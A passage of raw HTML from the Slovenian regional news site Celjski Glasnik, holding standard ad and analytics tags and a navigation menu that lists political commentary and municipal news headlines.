        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-39447 single-format-standard wp-theme-Newspaper wp-child-theme-celjski-glasnik-child video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 26 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6976ebc3885ec_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6976ebc3885ec" ><script>var block_td_uid_1_6976ebc3885ec = new tdBlock();
block_td_uid_1_6976ebc3885ec.id = "td_uid_1_6976ebc3885ec";
block_td_uid_1_6976ebc3885ec.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6976ebc3885ec_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6976ebc3885ec_rand","tdc_css_class_style":"td_uid_1_6976ebc3885ec_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6976ebc3885ec.td_column_number = "3";
block_td_uid_1_6976ebc3885ec.block_type = "td_block_mega_menu";
block_td_uid_1_6976ebc3885ec.post_count = "5";
block_td_uid_1_6976ebc3885ec.found_posts = "8218";
block_td_uid_1_6976ebc3885ec.header_color = "";
block_td_uid_1_6976ebc3885ec.ajax_pagination_infinite_stop = "";
block_td_uid_1_6976ebc3885ec.max_num_pages = "1644";
tdBlocksArray.push(block_td_uid_1_6976ebc3885ec);
</script><div id=td_uid_1_6976ebc3885ec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="218" height="145" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6976ebc3885ec" data-td_block_id="td_uid_1_6976ebc3885ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6976ebc3885ec" data-td_block_id="td_uid_1_6976ebc3885ec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6976ebc389bcd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6976ebc389bcd" ><script>var block_td_uid_2_6976ebc389bcd = new tdBlock();
block_td_uid_2_6976ebc389bcd.id = "td_uid_2_6976ebc389bcd";
block_td_uid_2_6976ebc389bcd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6976ebc389bcd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6976ebc389bcd_rand","tdc_css_class_style":"td_uid_2_6976ebc389bcd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6976ebc389bcd.td_column_number = "3";
block_td_uid_2_6976ebc389bcd.block_type = "td_block_mega_menu";
block_td_uid_2_6976ebc389bcd.post_count = "5";
block_td_uid_2_6976ebc389bcd.found_posts = "2562";
block_td_uid_2_6976ebc389bcd.header_color = "";
block_td_uid_2_6976ebc389bcd.ajax_pagination_infinite_stop = "";
block_td_uid_2_6976ebc389bcd.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_6976ebc389bcd);
</script><div id=td_uid_2_6976ebc389bcd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6976ebc389bcd" data-td_block_id="td_uid_2_6976ebc389bcd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6976ebc389bcd" data-td_block_id="td_uid_2_6976ebc389bcd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6976ebc38ac42_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6976ebc38ac42" ><script>var block_td_uid_3_6976ebc38ac42 = new tdBlock();
block_td_uid_3_6976ebc38ac42.id = "td_uid_3_6976ebc38ac42";
block_td_uid_3_6976ebc38ac42.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6976ebc38ac42_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6976ebc38ac42_rand","tdc_css_class_style":"td_uid_3_6976ebc38ac42_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6976ebc38ac42.td_column_number = "3";
block_td_uid_3_6976ebc38ac42.block_type = "td_block_mega_menu";
block_td_uid_3_6976ebc38ac42.post_count = "5";
block_td_uid_3_6976ebc38ac42.found_posts = "623";
block_td_uid_3_6976ebc38ac42.header_color = "";
block_td_uid_3_6976ebc38ac42.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976ebc38ac42.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6976ebc38ac42);
</script><div id=td_uid_3_6976ebc38ac42 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
